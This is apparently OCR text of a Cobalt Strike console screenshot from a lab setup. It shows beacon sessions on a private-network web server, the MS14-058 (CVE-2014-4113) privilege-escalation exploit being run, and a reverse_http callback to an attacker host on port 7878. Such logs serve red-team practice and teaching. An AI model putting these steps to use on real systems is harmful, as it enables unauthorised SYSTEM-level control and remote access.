 Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools CrossC2
external listener internal user computer note process pid arch last sleep
192.168.118.143 test 192.168.118.143 webadmin WEBSERVER test.exe 1620 x86 1ms Inter...
192.168.118.143 test 192.168.118.143 SYSTEM * WEBSERVER rundll32.exe 2716 x64 61ms Inter...
Event Log X Listeners X Beacon 192.168.118.143@1620 X
[*] Tasked beacon to become interactive
[+] =========== MS14-058（CVE-2014-4113） ==========
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.118.132:7878) ms14-058
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 362561 bytes
[WEBSERVER] - x64 | webadmin | 1620 - x86 last:1ms
beacon>